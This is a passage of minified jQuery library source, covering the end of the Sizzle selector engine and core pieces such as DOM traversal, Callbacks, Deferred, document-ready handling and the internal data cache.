return match;},"PSEUDO":function(match){var excess,unquoted=!match[6]&&match[2];if(matchExpr["CHILD"].test(match[0])){return null;}
if(match[3]){match[2]=match[4]||match[5]||"";}else if(unquoted&&rpseudo.test(unquoted)&&(excess=tokenize(unquoted,true))&&(excess=unquoted.indexOf(")",unquoted.length-excess)-unquoted.length)){match[0]=match[0].slice(0,excess);match[2]=unquoted.slice(0,excess);}
return match.slice(0,3);}},filter:{"TAG":function(nodeNameSelector){var nodeName=nodeNameSelector.replace(runescape,funescape).toLowerCase();return nodeNameSelector==="*"?function(){return true;}:function(elem){return elem.nodeName&&elem.nodeName.toLowerCase()===nodeName;};},"CLASS":function(className){var pattern=classCache[className+" "];return pattern||(pattern=new RegExp("(^|"+whitespace+")"+className+"("+whitespace+"|$)"))&&classCache(className,function(elem){return pattern.test(typeof elem.className==="string"&&elem.className||typeof elem.getAttribute!==strundefined&&elem.getAttribute("class")||"");});},"ATTR":function(name,operator,check){return function(elem){var result=Sizzle.attr(elem,name);if(result==null){return operator==="!=";}
if(!operator){return true;}
result+="";return operator==="="?result===check:operator==="!="?result!==check:operator==="^="?check&&result.indexOf(check)===0:operator==="*="?check&&result.indexOf(check)>-1:operator==="$="?check&&result.slice(-check.length)===check:operator==="~="?(" "+result+" ").indexOf(check)>-1:operator==="|="?result===check||result.slice(0,check.length+1)===check+"-":false;};},"CHILD":function(type,what,argument,first,last){var simple=type.slice(0,3)!=="nth",forward=type.slice(-4)!=="last",ofType=what==="of-type";return first===1&&last===0?function(elem){return!!elem.parentNode;}:function(elem,context,xml){var cache,outerCache,node,diff,nodeIndex,start,dir=simple!==forward?"nextSibling":"previousSibling",parent=elem.parentNode,name=ofType&&elem.nodeName.toLowerCase(),useCache=!xml&&!ofType;if(parent){if(simple){while(dir){node=elem;while((node=node[dir])){if(ofType?node.nodeName.toLowerCase()===name:node.nodeType===1){return false;}}
start=dir=type==="only"&&!start&&"nextSibling";}
return true;}
start=[forward?parent.firstChild:parent.lastChild];if(forward&&useCache){outerCache=parent[expando]||(parent[expando]={});cache=outerCache[type]||[];nodeIndex=cache[0]===dirruns&&cache[1];diff=cache[0]===dirruns&&cache[2];node=nodeIndex&&parent.childNodes[nodeIndex];while((node=++nodeIndex&&node&&node[dir]||(diff=nodeIndex=0)||start.pop())){if(node.nodeType===1&&++diff&&node===elem){outerCache[type]=[dirruns,nodeIndex,diff];break;}}}else if(useCache&&(cache=(elem[expando]||(elem[expando]={}))[type])&&cache[0]===dirruns){diff=cache[1];}else{while((node=++nodeIndex&&node&&node[dir]||(diff=nodeIndex=0)||start.pop())){if((ofType?node.nodeName.toLowerCase()===name:node.nodeType===1)&&++diff){if(useCache){(node[expando]||(node[expando]={}))[type]=[dirruns,diff];}
if(node===elem){break;}}}}
diff-=last;return diff===first||(diff%first===0&&diff/first>=0);}};},"PSEUDO":function(pseudo,argument){var args,fn=Expr.pseudos[pseudo]||Expr.setFilters[pseudo.toLowerCase()]||Sizzle.error("unsupported pseudo: "+pseudo);if(fn[expando]){return fn(argument);}
if(fn.length>1){args=[pseudo,pseudo,"",argument];return Expr.setFilters.hasOwnProperty(pseudo.toLowerCase())?markFunction(function(seed,matches){var idx,matched=fn(seed,argument),i=matched.length;while(i--){idx=indexOf.call(seed,matched[i]);seed[idx]=!(matches[idx]=matched[i]);}}):function(elem){return fn(elem,0,args);};}
return fn;}},pseudos:{"not":markFunction(function(selector){var input=[],results=[],matcher=compile(selector.replace(rtrim,"$1"));return matcher[expando]?markFunction(function(seed,matches,context,xml){var elem,unmatched=matcher(seed,null,xml,[]),i=seed.length;while(i--){if((elem=unmatched[i])){seed[i]=!(matches[i]=elem);}}}):function(elem,context,xml){input[0]=elem;matcher(input,null,xml,results);return!results.pop();};}),"has":markFunction(function(selector){return function(elem){return Sizzle(selector,elem).length>0;};}),"contains":markFunction(function(text){return function(elem){return(elem.textContent||elem.innerText||getText(elem)).indexOf(text)>-1;};}),"lang":markFunction(function(lang){if(!ridentifier.test(lang||"")){Sizzle.error("unsupported lang: "+lang);}
lang=lang.replace(runescape,funescape).toLowerCase();return function(elem){var elemLang;do{if((elemLang=documentIsHTML?elem.lang:elem.getAttribute("xml:lang")||elem.getAttribute("lang"))){elemLang=elemLang.toLowerCase();return elemLang===lang||elemLang.indexOf(lang+"-")===0;}}while((elem=elem.parentNode)&&elem.nodeType===1);return false;};}),"target":function(elem){var hash=window.location&&window.location.hash;return hash&&hash.slice(1)===elem.id;},"root":function(elem){return elem===docElem;},"focus":function(elem){return elem===document.activeElement&&(!document.hasFocus||document.hasFocus())&&!!(elem.type||elem.href||~elem.tabIndex);},"enabled":function(elem){return elem.disabled===false;},"disabled":function(elem){return elem.disabled===true;},"checked":function(elem){var nodeName=elem.nodeName.toLowerCase();return(nodeName==="input"&&!!elem.checked)||(nodeName==="option"&&!!elem.selected);},"selected":function(elem){if(elem.parentNode){elem.parentNode.selectedIndex;}
return elem.selected===true;},"empty":function(elem){for(elem=elem.firstChild;elem;elem=elem.nextSibling){if(elem.nodeType<6){return false;}}
return true;},"parent":function(elem){return!Expr.pseudos["empty"](elem);},"header":function(elem){return rheader.test(elem.nodeName);},"input":function(elem){return rinputs.test(elem.nodeName);},"button":function(elem){var name=elem.nodeName.toLowerCase();return name==="input"&&elem.type==="button"||name==="button";},"text":function(elem){var attr;return elem.nodeName.toLowerCase()==="input"&&elem.type==="text"&&((attr=elem.getAttribute("type"))==null||attr.toLowerCase()==="text");},"first":createPositionalPseudo(function(){return[0];}),"last":createPositionalPseudo(function(matchIndexes,length){return[length-1];}),"eq":createPositionalPseudo(function(matchIndexes,length,argument){return[argument<0?argument+length:argument];}),"even":createPositionalPseudo(function(matchIndexes,length){var i=0;for(;i<length;i+=2){matchIndexes.push(i);}
return matchIndexes;}),"odd":createPositionalPseudo(function(matchIndexes,length){var i=1;for(;i<length;i+=2){matchIndexes.push(i);}
return matchIndexes;}),"lt":createPositionalPseudo(function(matchIndexes,length,argument){var i=argument<0?argument+length:argument;for(;--i>=0;){matchIndexes.push(i);}
return matchIndexes;}),"gt":createPositionalPseudo(function(matchIndexes,length,argument){var i=argument<0?argument+length:argument;for(;++i<length;){matchIndexes.push(i);}
return matchIndexes;})}};Expr.pseudos["nth"]=Expr.pseudos["eq"];for(i in{radio:true,checkbox:true,file:true,password:true,image:true}){Expr.pseudos[i]=createInputPseudo(i);}
for(i in{submit:true,reset:true}){Expr.pseudos[i]=createButtonPseudo(i);}
function setFilters(){}
setFilters.prototype=Expr.filters=Expr.pseudos;Expr.setFilters=new setFilters();tokenize=Sizzle.tokenize=function(selector,parseOnly){var matched,match,tokens,type,soFar,groups,preFilters,cached=tokenCache[selector+" "];if(cached){return parseOnly?0:cached.slice(0);}
soFar=selector;groups=[];preFilters=Expr.preFilter;while(soFar){if(!matched||(match=rcomma.exec(soFar))){if(match){soFar=soFar.slice(match[0].length)||soFar;}
groups.push((tokens=[]));}
matched=false;if((match=rcombinators.exec(soFar))){matched=match.shift();tokens.push({value:matched,type:match[0].replace(rtrim," ")});soFar=soFar.slice(matched.length);}
for(type in Expr.filter){if((match=matchExpr[type].exec(soFar))&&(!preFilters[type]||(match=preFilters[type](match)))){matched=match.shift();tokens.push({value:matched,type:type,matches:match});soFar=soFar.slice(matched.length);}}
if(!matched){break;}}
return parseOnly?soFar.length:soFar?Sizzle.error(selector):tokenCache(selector,groups).slice(0);};function toSelector(tokens){var i=0,len=tokens.length,selector="";for(;i<len;i++){selector+=tokens[i].value;}
return selector;}
function addCombinator(matcher,combinator,base){var dir=combinator.dir,checkNonElements=base&&dir==="parentNode",doneName=done++;return combinator.first?function(elem,context,xml){while((elem=elem[dir])){if(elem.nodeType===1||checkNonElements){return matcher(elem,context,xml);}}}:function(elem,context,xml){var oldCache,outerCache,newCache=[dirruns,doneName];if(xml){while((elem=elem[dir])){if(elem.nodeType===1||checkNonElements){if(matcher(elem,context,xml)){return true;}}}}else{while((elem=elem[dir])){if(elem.nodeType===1||checkNonElements){outerCache=elem[expando]||(elem[expando]={});if((oldCache=outerCache[dir])&&oldCache[0]===dirruns&&oldCache[1]===doneName){return(newCache[2]=oldCache[2]);}else{outerCache[dir]=newCache;if((newCache[2]=matcher(elem,context,xml))){return true;}}}}}};}
function elementMatcher(matchers){return matchers.length>1?function(elem,context,xml){var i=matchers.length;while(i--){if(!matchers[i](elem,context,xml)){return false;}}
return true;}:matchers[0];}
function multipleContexts(selector,contexts,results){var i=0,len=contexts.length;for(;i<len;i++){Sizzle(selector,contexts[i],results);}
return results;}
function condense(unmatched,map,filter,context,xml){var elem,newUnmatched=[],i=0,len=unmatched.length,mapped=map!=null;for(;i<len;i++){if((elem=unmatched[i])){if(!filter||filter(elem,context,xml)){newUnmatched.push(elem);if(mapped){map.push(i);}}}}
return newUnmatched;}
function setMatcher(preFilter,selector,matcher,postFilter,postFinder,postSelector){if(postFilter&&!postFilter[expando]){postFilter=setMatcher(postFilter);}
if(postFinder&&!postFinder[expando]){postFinder=setMatcher(postFinder,postSelector);}
return markFunction(function(seed,results,context,xml){var temp,i,elem,preMap=[],postMap=[],preexisting=results.length,elems=seed||multipleContexts(selector||"*",context.nodeType?[context]:context,[]),matcherIn=preFilter&&(seed||!selector)?condense(elems,preMap,preFilter,context,xml):elems,matcherOut=matcher?postFinder||(seed?preFilter:preexisting||postFilter)?[]:results:matcherIn;if(matcher){matcher(matcherIn,matcherOut,context,xml);}
if(postFilter){temp=condense(matcherOut,postMap);postFilter(temp,[],context,xml);i=temp.length;while(i--){if((elem=temp[i])){matcherOut[postMap[i]]=!(matcherIn[postMap[i]]=elem);}}}
if(seed){if(postFinder||preFilter){if(postFinder){temp=[];i=matcherOut.length;while(i--){if((elem=matcherOut[i])){temp.push((matcherIn[i]=elem));}}
postFinder(null,(matcherOut=[]),temp,xml);}
i=matcherOut.length;while(i--){if((elem=matcherOut[i])&&(temp=postFinder?indexOf.call(seed,elem):preMap[i])>-1){seed[temp]=!(results[temp]=elem);}}}}else{matcherOut=condense(matcherOut===results?matcherOut.splice(preexisting,matcherOut.length):matcherOut);if(postFinder){postFinder(null,results,matcherOut,xml);}else{push.apply(results,matcherOut);}}});}
function matcherFromTokens(tokens){var checkContext,matcher,j,len=tokens.length,leadingRelative=Expr.relative[tokens[0].type],implicitRelative=leadingRelative||Expr.relative[" "],i=leadingRelative?1:0,matchContext=addCombinator(function(elem){return elem===checkContext;},implicitRelative,true),matchAnyContext=addCombinator(function(elem){return indexOf.call(checkContext,elem)>-1;},implicitRelative,true),matchers=[function(elem,context,xml){return(!leadingRelative&&(xml||context!==outermostContext))||((checkContext=context).nodeType?matchContext(elem,context,xml):matchAnyContext(elem,context,xml));}];for(;i<len;i++){if((matcher=Expr.relative[tokens[i].type])){matchers=[addCombinator(elementMatcher(matchers),matcher)];}else{matcher=Expr.filter[tokens[i].type].apply(null,tokens[i].matches);if(matcher[expando]){j=++i;for(;j<len;j++){if(Expr.relative[tokens[j].type]){break;}}
return setMatcher(i>1&&elementMatcher(matchers),i>1&&toSelector(tokens.slice(0,i-1).concat({value:tokens[i-2].type===" "?"*":""})).replace(rtrim,"$1"),matcher,i<j&&matcherFromTokens(tokens.slice(i,j)),j<len&&matcherFromTokens((tokens=tokens.slice(j))),j<len&&toSelector(tokens));}
matchers.push(matcher);}}
return elementMatcher(matchers);}
function matcherFromGroupMatchers(elementMatchers,setMatchers){var bySet=setMatchers.length>0,byElement=elementMatchers.length>0,superMatcher=function(seed,context,xml,results,outermost){var elem,j,matcher,matchedCount=0,i="0",unmatched=seed&&[],setMatched=[],contextBackup=outermostContext,elems=seed||byElement&&Expr.find["TAG"]("*",outermost),dirrunsUnique=(dirruns+=contextBackup==null?1:Math.random()||0.1),len=elems.length;if(outermost){outermostContext=context!==document&&context;}
for(;i!==len&&(elem=elems[i])!=null;i++){if(byElement&&elem){j=0;while((matcher=elementMatchers[j++])){if(matcher(elem,context,xml)){results.push(elem);break;}}
if(outermost){dirruns=dirrunsUnique;}}
if(bySet){if((elem=!matcher&&elem)){matchedCount--;}
if(seed){unmatched.push(elem);}}}
matchedCount+=i;if(bySet&&i!==matchedCount){j=0;while((matcher=setMatchers[j++])){matcher(unmatched,setMatched,context,xml);}
if(seed){if(matchedCount>0){while(i--){if(!(unmatched[i]||setMatched[i])){setMatched[i]=pop.call(results);}}}
setMatched=condense(setMatched);}
push.apply(results,setMatched);if(outermost&&!seed&&setMatched.length>0&&(matchedCount+setMatchers.length)>1){Sizzle.uniqueSort(results);}}
if(outermost){dirruns=dirrunsUnique;outermostContext=contextBackup;}
return unmatched;};return bySet?markFunction(superMatcher):superMatcher;}
compile=Sizzle.compile=function(selector,match){var i,setMatchers=[],elementMatchers=[],cached=compilerCache[selector+" "];if(!cached){if(!match){match=tokenize(selector);}
i=match.length;while(i--){cached=matcherFromTokens(match[i]);if(cached[expando]){setMatchers.push(cached);}else{elementMatchers.push(cached);}}
cached=compilerCache(selector,matcherFromGroupMatchers(elementMatchers,setMatchers));cached.selector=selector;}
return cached;};select=Sizzle.select=function(selector,context,results,seed){var i,tokens,token,type,find,compiled=typeof selector==="function"&&selector,match=!seed&&tokenize((selector=compiled.selector||selector));results=results||[];if(match.length===1){tokens=match[0]=match[0].slice(0);if(tokens.length>2&&(token=tokens[0]).type==="ID"&&support.getById&&context.nodeType===9&&documentIsHTML&&Expr.relative[tokens[1].type]){context=(Expr.find["ID"](token.matches[0].replace(runescape,funescape),context)||[])[0];if(!context){return results;}else if(compiled){context=context.parentNode;}
selector=selector.slice(tokens.shift().value.length);}
i=matchExpr["needsContext"].test(selector)?0:tokens.length;while(i--){token=tokens[i];if(Expr.relative[(type=token.type)]){break;}
if((find=Expr.find[type])){if((seed=find(token.matches[0].replace(runescape,funescape),rsibling.test(tokens[0].type)&&testContext(context.parentNode)||context))){tokens.splice(i,1);selector=seed.length&&toSelector(tokens);if(!selector){push.apply(results,seed);return results;}
break;}}}}
(compiled||compile(selector,match))(seed,context,!documentIsHTML,results,rsibling.test(selector)&&testContext(context.parentNode)||context);return results;};support.sortStable=expando.split("").sort(sortOrder).join("")===expando;support.detectDuplicates=!!hasDuplicate;setDocument();support.sortDetached=assert(function(div1){return div1.compareDocumentPosition(document.createElement("div"))&1;});if(!assert(function(div){div.innerHTML="<a href='#'></a>";return div.firstChild.getAttribute("href")==="#";})){addHandle("type|href|height|width",function(elem,name,isXML){if(!isXML){return elem.getAttribute(name,name.toLowerCase()==="type"?1:2);}});}
if(!support.attributes||!assert(function(div){div.innerHTML="<input/>";div.firstChild.setAttribute("value","");return div.firstChild.getAttribute("value")==="";})){addHandle("value",function(elem,name,isXML){if(!isXML&&elem.nodeName.toLowerCase()==="input"){return elem.defaultValue;}});}
if(!assert(function(div){return div.getAttribute("disabled")==null;})){addHandle(booleans,function(elem,name,isXML){var val;if(!isXML){return elem[name]===true?name.toLowerCase():(val=elem.getAttributeNode(name))&&val.specified?val.value:null;}});}
return Sizzle;})(window);jQuery.find=Sizzle;jQuery.expr=Sizzle.selectors;jQuery.expr[":"]=jQuery.expr.pseudos;jQuery.unique=Sizzle.uniqueSort;jQuery.text=Sizzle.getText;jQuery.isXMLDoc=Sizzle.isXML;jQuery.contains=Sizzle.contains;var rneedsContext=jQuery.expr.match.needsContext;var rsingleTag=(/^<(\w+)\s*\/?>(?:<\/\1>|)$/);var risSimple=/^.[^:#\[\.,]*$/;function winnow(elements,qualifier,not){if(jQuery.isFunction(qualifier)){return jQuery.grep(elements,function(elem,i){return!!qualifier.call(elem,i,elem)!==not;});}
if(qualifier.nodeType){return jQuery.grep(elements,function(elem){return(elem===qualifier)!==not;});}
if(typeof qualifier==="string"){if(risSimple.test(qualifier)){return jQuery.filter(qualifier,elements,not);}
qualifier=jQuery.filter(qualifier,elements);}
return jQuery.grep(elements,function(elem){return(jQuery.inArray(elem,qualifier)>=0)!==not;});}
jQuery.filter=function(expr,elems,not){var elem=elems[0];if(not){expr=":not("+expr+")";}
return elems.length===1&&elem.nodeType===1?jQuery.find.matchesSelector(elem,expr)?[elem]:[]:jQuery.find.matches(expr,jQuery.grep(elems,function(elem){return elem.nodeType===1;}));};jQuery.fn.extend({find:function(selector){var i,ret=[],self=this,len=self.length;if(typeof selector!=="string"){return this.pushStack(jQuery(selector).filter(function(){for(i=0;i<len;i++){if(jQuery.contains(self[i],this)){return true;}}}));}
for(i=0;i<len;i++){jQuery.find(selector,self[i],ret);}
ret=this.pushStack(len>1?jQuery.unique(ret):ret);ret.selector=this.selector?this.selector+" "+selector:selector;return ret;},filter:function(selector){return this.pushStack(winnow(this,selector||[],false));},not:function(selector){return this.pushStack(winnow(this,selector||[],true));},is:function(selector){return!!winnow(this,typeof selector==="string"&&rneedsContext.test(selector)?jQuery(selector):selector||[],false).length;}});var rootjQuery,document=window.document,rquickExpr=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,init=jQuery.fn.init=function(selector,context){var match,elem;if(!selector){return this;}
if(typeof selector==="string"){if(selector.charAt(0)==="<"&&selector.charAt(selector.length-1)===">"&&selector.length>=3){match=[null,selector,null];}else{match=rquickExpr.exec(selector);}
if(match&&(match[1]||!context)){if(match[1]){context=context instanceof jQuery?context[0]:context;jQuery.merge(this,jQuery.parseHTML(match[1],context&&context.nodeType?context.ownerDocument||context:document,true));if(rsingleTag.test(match[1])&&jQuery.isPlainObject(context)){for(match in context){if(jQuery.isFunction(this[match])){this[match](context[match]);}else{this.attr(match,context[match]);}}}
return this;}else{elem=document.getElementById(match[2]);if(elem&&elem.parentNode){if(elem.id!==match[2]){return rootjQuery.find(selector);}
this.length=1;this[0]=elem;}
this.context=document;this.selector=selector;return this;}}else if(!context||context.jquery){return(context||rootjQuery).find(selector);}else{return this.constructor(context).find(selector);}}else if(selector.nodeType){this.context=this[0]=selector;this.length=1;return this;}else if(jQuery.isFunction(selector)){return typeof rootjQuery.ready!=="undefined"?rootjQuery.ready(selector):selector(jQuery);}
if(selector.selector!==undefined){this.selector=selector.selector;this.context=selector.context;}
return jQuery.makeArray(selector,this);};init.prototype=jQuery.fn;rootjQuery=jQuery(document);var rparentsprev=/^(?:parents|prev(?:Until|All))/,guaranteedUnique={children:true,contents:true,next:true,prev:true};jQuery.extend({dir:function(elem,dir,until){var matched=[],cur=elem[dir];while(cur&&cur.nodeType!==9&&(until===undefined||cur.nodeType!==1||!jQuery(cur).is(until))){if(cur.nodeType===1){matched.push(cur);}
cur=cur[dir];}
return matched;},sibling:function(n,elem){var r=[];for(;n;n=n.nextSibling){if(n.nodeType===1&&n!==elem){r.push(n);}}
return r;}});jQuery.fn.extend({has:function(target){var i,targets=jQuery(target,this),len=targets.length;return this.filter(function(){for(i=0;i<len;i++){if(jQuery.contains(this,targets[i])){return true;}}});},closest:function(selectors,context){var cur,i=0,l=this.length,matched=[],pos=rneedsContext.test(selectors)||typeof selectors!=="string"?jQuery(selectors,context||this.context):0;for(;i<l;i++){for(cur=this[i];cur&&cur!==context;cur=cur.parentNode){if(cur.nodeType<11&&(pos?pos.index(cur)>-1:cur.nodeType===1&&jQuery.find.matchesSelector(cur,selectors))){matched.push(cur);break;}}}
return this.pushStack(matched.length>1?jQuery.unique(matched):matched);},index:function(elem){if(!elem){return(this[0]&&this[0].parentNode)?this.first().prevAll().length:-1;}
if(typeof elem==="string"){return jQuery.inArray(this[0],jQuery(elem));}
return jQuery.inArray(elem.jquery?elem[0]:elem,this);},add:function(selector,context){return this.pushStack(jQuery.unique(jQuery.merge(this.get(),jQuery(selector,context))));},addBack:function(selector){return this.add(selector==null?this.prevObject:this.prevObject.filter(selector));}});function sibling(cur,dir){do{cur=cur[dir];}while(cur&&cur.nodeType!==1);return cur;}
jQuery.each({parent:function(elem){var parent=elem.parentNode;return parent&&parent.nodeType!==11?parent:null;},parents:function(elem){return jQuery.dir(elem,"parentNode");},parentsUntil:function(elem,i,until){return jQuery.dir(elem,"parentNode",until);},next:function(elem){return sibling(elem,"nextSibling");},prev:function(elem){return sibling(elem,"previousSibling");},nextAll:function(elem){return jQuery.dir(elem,"nextSibling");},prevAll:function(elem){return jQuery.dir(elem,"previousSibling");},nextUntil:function(elem,i,until){return jQuery.dir(elem,"nextSibling",until);},prevUntil:function(elem,i,until){return jQuery.dir(elem,"previousSibling",until);},siblings:function(elem){return jQuery.sibling((elem.parentNode||{}).firstChild,elem);},children:function(elem){return jQuery.sibling(elem.firstChild);},contents:function(elem){return jQuery.nodeName(elem,"iframe")?elem.contentDocument||elem.contentWindow.document:jQuery.merge([],elem.childNodes);}},function(name,fn){jQuery.fn[name]=function(until,selector){var ret=jQuery.map(this,fn,until);if(name.slice(-5)!=="Until"){selector=until;}
if(selector&&typeof selector==="string"){ret=jQuery.filter(selector,ret);}
if(this.length>1){if(!guaranteedUnique[name]){ret=jQuery.unique(ret);}
if(rparentsprev.test(name)){ret=ret.reverse();}}
return this.pushStack(ret);};});var rnotwhite=(/\S+/g);var optionsCache={};function createOptions(options){var object=optionsCache[options]={};jQuery.each(options.match(rnotwhite)||[],function(_,flag){object[flag]=true;});return object;}
jQuery.Callbacks=function(options){options=typeof options==="string"?(optionsCache[options]||createOptions(options)):jQuery.extend({},options);var
firing,memory,fired,firingLength,firingIndex,firingStart,list=[],stack=!options.once&&[],fire=function(data){memory=options.memory&&data;fired=true;firingIndex=firingStart||0;firingStart=0;firingLength=list.length;firing=true;for(;list&&firingIndex<firingLength;firingIndex++){if(list[firingIndex].apply(data[0],data[1])===false&&options.stopOnFalse){memory=false;break;}}
firing=false;if(list){if(stack){if(stack.length){fire(stack.shift());}}else if(memory){list=[];}else{self.disable();}}},self={add:function(){if(list){var start=list.length;(function add(args){jQuery.each(args,function(_,arg){var type=jQuery.type(arg);if(type==="function"){if(!options.unique||!self.has(arg)){list.push(arg);}}else if(arg&&arg.length&&type!=="string"){add(arg);}});})(arguments);if(firing){firingLength=list.length;}else if(memory){firingStart=start;fire(memory);}}
return this;},remove:function(){if(list){jQuery.each(arguments,function(_,arg){var index;while((index=jQuery.inArray(arg,list,index))>-1){list.splice(index,1);if(firing){if(index<=firingLength){firingLength--;}
if(index<=firingIndex){firingIndex--;}}}});}
return this;},has:function(fn){return fn?jQuery.inArray(fn,list)>-1:!!(list&&list.length);},empty:function(){list=[];firingLength=0;return this;},disable:function(){list=stack=memory=undefined;return this;},disabled:function(){return!list;},lock:function(){stack=undefined;if(!memory){self.disable();}
return this;},locked:function(){return!stack;},fireWith:function(context,args){if(list&&(!fired||stack)){args=args||[];args=[context,args.slice?args.slice():args];if(firing){stack.push(args);}else{fire(args);}}
return this;},fire:function(){self.fireWith(this,arguments);return this;},fired:function(){return!!fired;}};return self;};jQuery.extend({Deferred:function(func){var tuples=[["resolve","done",jQuery.Callbacks("once memory"),"resolved"],["reject","fail",jQuery.Callbacks("once memory"),"rejected"],["notify","progress",jQuery.Callbacks("memory")]],state="pending",promise={state:function(){return state;},always:function(){deferred.done(arguments).fail(arguments);return this;},then:function(){var fns=arguments;return jQuery.Deferred(function(newDefer){jQuery.each(tuples,function(i,tuple){var fn=jQuery.isFunction(fns[i])&&fns[i];deferred[tuple[1]](function(){var returned=fn&&fn.apply(this,arguments);if(returned&&jQuery.isFunction(returned.promise)){returned.promise().done(newDefer.resolve).fail(newDefer.reject).progress(newDefer.notify);}else{newDefer[tuple[0]+"With"](this===promise?newDefer.promise():this,fn?[returned]:arguments);}});});fns=null;}).promise();},promise:function(obj){return obj!=null?jQuery.extend(obj,promise):promise;}},deferred={};promise.pipe=promise.then;jQuery.each(tuples,function(i,tuple){var list=tuple[2],stateString=tuple[3];promise[tuple[1]]=list.add;if(stateString){list.add(function(){state=stateString;},tuples[i^1][2].disable,tuples[2][2].lock);}
deferred[tuple[0]]=function(){deferred[tuple[0]+"With"](this===deferred?promise:this,arguments);return this;};deferred[tuple[0]+"With"]=list.fireWith;});promise.promise(deferred);if(func){func.call(deferred,deferred);}
return deferred;},when:function(subordinate){var i=0,resolveValues=slice.call(arguments),length=resolveValues.length,remaining=length!==1||(subordinate&&jQuery.isFunction(subordinate.promise))?length:0,deferred=remaining===1?subordinate:jQuery.Deferred(),updateFunc=function(i,contexts,values){return function(value){contexts[i]=this;values[i]=arguments.length>1?slice.call(arguments):value;if(values===progressValues){deferred.notifyWith(contexts,values);}else if(!(--remaining)){deferred.resolveWith(contexts,values);}};},progressValues,progressContexts,resolveContexts;if(length>1){progressValues=new Array(length);progressContexts=new Array(length);resolveContexts=new Array(length);for(;i<length;i++){if(resolveValues[i]&&jQuery.isFunction(resolveValues[i].promise)){resolveValues[i].promise().done(updateFunc(i,resolveContexts,resolveValues)).fail(deferred.reject).progress(updateFunc(i,progressContexts,progressValues));}else{--remaining;}}}
if(!remaining){deferred.resolveWith(resolveContexts,resolveValues);}
return deferred.promise();}});var readyList;jQuery.fn.ready=function(fn){jQuery.ready.promise().done(fn);return this;};jQuery.extend({isReady:false,readyWait:1,holdReady:function(hold){if(hold){jQuery.readyWait++;}else{jQuery.ready(true);}},ready:function(wait){if(wait===true?--jQuery.readyWait:jQuery.isReady){return;}
if(!document.body){return setTimeout(jQuery.ready);}
jQuery.isReady=true;if(wait!==true&&--jQuery.readyWait>0){return;}
readyList.resolveWith(document,[jQuery]);if(jQuery.fn.triggerHandler){jQuery(document).triggerHandler("ready");jQuery(document).off("ready");}}});function detach(){if(document.addEventListener){document.removeEventListener("DOMContentLoaded",completed,false);window.removeEventListener("load",completed,false);}else{document.detachEvent("onreadystatechange",completed);window.detachEvent("onload",completed);}}
function completed(){if(document.addEventListener||event.type==="load"||document.readyState==="complete"){detach();jQuery.ready();}}
jQuery.ready.promise=function(obj){if(!readyList){readyList=jQuery.Deferred();if(document.readyState==="complete"){setTimeout(jQuery.ready);}else if(document.addEventListener){document.addEventListener("DOMContentLoaded",completed,false);window.addEventListener("load",completed,false);}else{document.attachEvent("onreadystatechange",completed);window.attachEvent("onload",completed);var top=false;try{top=window.frameElement==null&&document.documentElement;}catch(e){}
if(top&&top.doScroll){(function doScrollCheck(){if(!jQuery.isReady){try{top.doScroll("left");}catch(e){return setTimeout(doScrollCheck,50);}
detach();jQuery.ready();}})();}}}
return readyList.promise(obj);};var strundefined=typeof undefined;var i;for(i in jQuery(support)){break;}
support.ownLast=i!=="0";support.inlineBlockNeedsLayout=false;jQuery(function(){var val,div,body,container;body=document.getElementsByTagName("body")[0];if(!body||!body.style){return;}
div=document.createElement("div");container=document.createElement("div");container.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px";body.appendChild(container).appendChild(div);if(typeof div.style.zoom!==strundefined){div.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1";support.inlineBlockNeedsLayout=val=div.offsetWidth===3;if(val){body.style.zoom=1;}}
body.removeChild(container);});(function(){var div=document.createElement("div");if(support.deleteExpando==null){support.deleteExpando=true;try{delete div.test;}catch(e){support.deleteExpando=false;}}
div=null;})();jQuery.acceptData=function(elem){var noData=jQuery.noData[(elem.nodeName+" ").toLowerCase()],nodeType=+elem.nodeType||1;return nodeType!==1&&nodeType!==9?false:!noData||noData!==true&&elem.getAttribute("classid")===noData;};var rbrace=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,rmultiDash=/([A-Z])/g;function dataAttr(elem,key,data){if(data===undefined&&elem.nodeType===1){var name="data-"+key.replace(rmultiDash,"-$1").toLowerCase();data=elem.getAttribute(name);if(typeof data==="string"){try{data=data==="true"?true:data==="false"?false:data==="null"?null:+data+""===data?+data:rbrace.test(data)?jQuery.parseJSON(data):data;}catch(e){}
jQuery.data(elem,key,data);}else{data=undefined;}}
return data;}
function isEmptyDataObject(obj){var name;for(name in obj){if(name==="data"&&jQuery.isEmptyObject(obj[name])){continue;}
if(name!=="toJSON"){return false;}}
return true;}
function internalData(elem,name,data,pvt){if(!jQuery.acceptData(elem)){return;}
var ret,thisCache,internalKey=jQuery.expando,isNode=elem.nodeType,cache=isNode?jQuery.cache:elem,id=isNode?elem[internalKey]:elem[internalKey]&&internalKey;if((!id||!cache[id]||(!pvt&&!cache[id].data))&&data===undefined&&typeof name==="string"){return;}
if(!id){if(isNode){id=elem[internalKey]=deletedIds.pop()||jQuery.guid++;}else{id=internalKey;}}
if(!cache[id]){cache[id]=isNode?{}:{toJSON:jQuery.noop};}
if(typeof name==="object"||typeof name==="function"){if(pvt){cache[id]=jQuery.extend(cache[id],name);}else{cache[id].data=jQuery.extend(cache[id].data,name);}}
thisCache=cache[id];if(!pvt){if(!thisCache.data){thisCache.data={};}
thisCache=thisCache.data;}
if(data!==undefined){thisCache[jQuery.camelCase(name)]=data;}
if(typeof name==="string"){ret=thisCache[name];if(ret==null){ret=thisCache[jQuery.camelCase(name)];}}else{ret=thisCache;}
return ret;}
function internalRemoveData(elem,name,pvt){if(!jQuery.acceptData(elem)){return;}
var thisCache,i,isNode=elem.nodeType,cache=isNode?jQuery.cache:elem,id=isNode?elem[jQuery.expando]:jQuery.expando;if(!cache[id]){return;}
if(name){thisCache=pvt?cache[id]:cache[id].data;if(thisCache){if(!jQuery.isArray(name)){if(name in thisCache){name=[name];}else{name=jQuery.camelCase(name);if(name in thisCache){name=[name];}else{name=name.split(" ");}}}else{name=name.concat(jQuery.map(name,jQuery.camelCase));}
i=name.length;while(i--){delete thisCache[name[i]];}
if(pvt?!isEmptyDataObject(thisCache):!jQuery.isEmptyObject(thisCache)){return;}}}
if(!pvt){delete cache[id].data;if(!isEmptyDataObject(cache[id])){return;}}
if(isNode){jQuery.cleanData([elem],true);}else if(support.deleteExpando||cache!=cache.window){delete cache[id];}else{cache[id]=null;}}
